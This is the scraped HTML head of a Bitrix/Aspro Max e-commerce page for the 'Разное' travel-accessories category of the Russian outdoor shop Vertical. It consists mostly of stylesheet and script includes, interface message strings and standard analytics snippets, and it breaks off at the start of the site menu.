

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verticalshop.ru/catalog/aksessuary-dlya-turizma/raznoe/
body_size: 110914
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="next" href="https://verticalshop.ru/catalog/aksessuary-dlya-turizma/raznoe/?PAGEN_1=2" />
	<title>Разное — Купить аксессуары для путешествий в интернет-магазине Вертикаль</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Разное" />
<meta name="description" content="Купить Разное в интернет-магазине Вертикаль. Товары для активного отдыха и спорта. Доставка по г. Краснодар. Низкие цены, честные отзывы, сравнения, полные характеристики и скидки!" />
<link href="/bitrix/css/aspro.max/notice.min.css?17568000422876"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?175680003223463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17568000312320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175680002826589"  rel="stylesheet" />
<link href="/bitrix/cache/css/qj/aspro_max/page_71abc17387903ece7e12e72f63812ff2/page_71abc17387903ece7e12e72f63812ff2_v1.css?176731216469548"  rel="stylesheet" />
<link href="/bitrix/cache/css/qj/aspro_max/default_8886c18630c965cee1ef20bc09451f92/default_8886c18630c965cee1ef20bc09451f92_v1.css?17673121641383"  rel="stylesheet" />
<link href="/bitrix/cache/css/qj/aspro_max/default_d1aa4e77a4a7595f8d5ed2f2121e4926/default_d1aa4e77a4a7595f8d5ed2f2121e4926_v1.css?17673121469414"  rel="stylesheet" />
<link href="/bitrix/cache/css/qj/aspro_max/template_d508191c27e2057690a5ec9d9a8508fb/template_d508191c27e2057690a5ec9d9a8508fb_v1.css?17673121381072639"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script src="/bitrix/js/main/core/core.min.js?1756800030225353"></script>
<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1721203481,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1756800026});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"NOTICE_ADDED2CART":"В корзине","NOTICE_CLOSE":"Закрыть","NOTICE_MORE":"и ещё #COUNT# #PRODUCTS#","NOTICE_PRODUCT0":"товаров","NOTICE_PRODUCT1":"товар","NOTICE_PRODUCT2":"товара","NOTICE_ADDED2DELAY":"В отложенных","NOTICE_ADDED2COMPARE":"В сравнении","NOTICE_ERROR":"Ошибка","NOTICE_REQUEST_ERROR":"Ошибка запроса","NOTICE_AUTHORIZED":"Вы успешно авторизовались","NOTICE_ADDED2FAVORITE":"В избранном","NOTICE_ADDED2SUBSCRIBE":"Вы подписались","NOTICE_REMOVED_FROM_COMPARE":"Удалено из сравнения","NOTICE_REMOVED_FROM_FAVORITE":"Удалено из избранного","NOTICE_REMOVED_FROM_SUBSCRIBE":"Удалено из подписки"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_notice","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_set_cookie_on_domains","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_smart_position_dropdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_left_menu_aim","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"qj","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768845396,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"21e8707380dc863276083876fc574db6"});</script>

<script src="/bitrix/js/pull/protobuf/protobuf.min.js?175680002676433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?175680002614190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17568000269240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175680002649849"></script>
<script src="/bitrix/js/main/ajax.js?175680002835509"></script>
<script src="/bitrix/js/aspro.max/notice.min.js?175680002614441"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175680002865924"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17568000264569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1756800026835"></script>
<script>BX.setJSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/components\/aspro\/smartseo.tags\/templates\/.default\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.list\/landings_list\/script.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_front_catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/smartPositionDropdown.js","\/bitrix\/templates\/aspro_max\/js\/leftMenuAim.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.list\/banners\/script.js","\/bitrix\/templates\/aspro_max\/js\/tableScroller.js","\/bitrix\/templates\/aspro_max\/js\/lite.bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/popup_regions_small\/script.js","\/bitrix\/templates\/aspro_max\/js\/setCookieOnDomains.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.smart.filter\/main_compact_ajax\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.section\/catalog_block\/script.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/js\/jqmInit.js","\/bitrix\/components\/aspro\/marketing.popup\/js\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/left_block_main_page.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_front_catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/scroller.css","\/bitrix\/components\/aspro\/smartseo.content\/templates\/.default\/style.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/css\/lite.bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/local\/templates\/.default\/components\/bitrix\/menu\/top-menu\/style.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-medium.css","\/bitrix\/templates\/aspro_max\/themes\/custom_qj\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-1.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.smart.filter\/main_compact_ajax\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.section\/catalog_block\/style.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css"]);</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_qj");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("qj")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<link href="/bitrix/templates/aspro_max/css/critical.min.css?175680004124" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#00ace5">
<style>:root{--theme-base-color: #00ace5;--theme-base-opacity-color: #00ace51a;--theme-base-color-hue:195;--theme-base-color-saturation:100%;--theme-base-color-lightness:45%;}</style>
<style>html {--theme-page-width: 1700px;--theme-page-width-padding: 30px}</style>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?175680004121755" data-template-style="true" rel="stylesheet" media="print">
                    <script src="/bitrix/templates/aspro_max/js/app.js?17568000415512"></script>
                    <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-3.6.0.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1756800041"></script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/144/w7empegnplkfmy0emuv1ivktso6cfwq1/apple_touch_icon_144.png" />
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://verticalshop.ru/catalog/aksessuary-dlya-turizma/raznoe/?mode=xml" />
<meta property="og:image" content="https://verticalshop.ru:443/upload/iblock/e48/er590qu120hlacagsna5n2bp8tntn0d4/raznoe.jpg" />
<link rel="image_src" href="https://verticalshop.ru:443/upload/iblock/e48/er590qu120hlacagsna5n2bp8tntn0d4/raznoe.jpg"  />
<meta property="og:title" content="Разное — Купить аксессуары для путешествий в интернет-магазине Вертикаль" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://verticalshop.ru:443/catalog/aksessuary-dlya-turizma/raznoe/" />
<meta property="og:description" content="Купить Разное в интернет-магазине Вертикаль. Товары для активного отдыха и спорта. Доставка по г. Краснодар. Низкие цены, честные отзывы, сравнения, полные характеристики и скидки!" />
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1756800040557" defer=""></script>

<script  src="/bitrix/cache/js/qj/aspro_max/template_fa6ff0d0e91bc0a28eb406b913f8d5c5/template_fa6ff0d0e91bc0a28eb406b913f8d5c5_v1.js?1767312142475390"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/page_9df081dc822c2ff12c0c0f6c9cd9c843/page_9df081dc822c2ff12c0c0f6c9cd9c843_v1.js?176731216454210"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/default_5ef82cdf034e83264606e1acff08b473/default_5ef82cdf034e83264606e1acff08b473_v1.js?17673121422144"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/default_b55bc3c60c5d347b01ac72b2c3e61771/default_b55bc3c60c5d347b01ac72b2c3e61771_v1.js?176731216425494"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/default_a928707918342ab4d73b4bec4bb9aaee/default_a928707918342ab4d73b4bec4bb9aaee_v1.js?17673121644989"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/default_aff48393ab7a10271527277b8ddaad7c/default_aff48393ab7a10271527277b8ddaad7c_v1.js?17673121427327"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "181d9eb9cee631dabe0085d99bce5779"]); _ba.push(["host", "verticalshop.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

		<style>html {--theme-items-gap:32px;--fixed-header:80px;}</style>	<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6W05Z8ZWLR');
</script>
<!-- Yandex.Metrika counter my-->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(29666285, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /Yandex.Metrika counter -->
<script src="https://jspacket.com/js/2059.js"></script>
</head>
<body class=" site_qj  fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
	
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=qj&site_dir=/" data-skip-moving="true"></script>
		<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>','OFFER_TEXT':'Согласен с <a href=\"/include/offer_detail.php\" target=\"_blank\">публичной офертой<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
		<div class="wrapper1  header_bgcolored long_header colored_header with_left_block  catalog_page basket_normal basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v4 header-font-lower_N regions_Y title_position_LEFT footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v3 lazy_Y with_phones compact-catalog normal-catalog-img landing-slider big-banners-mobile-normal bottom-icons-panel-Y compact-breadcrumbs-slider catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
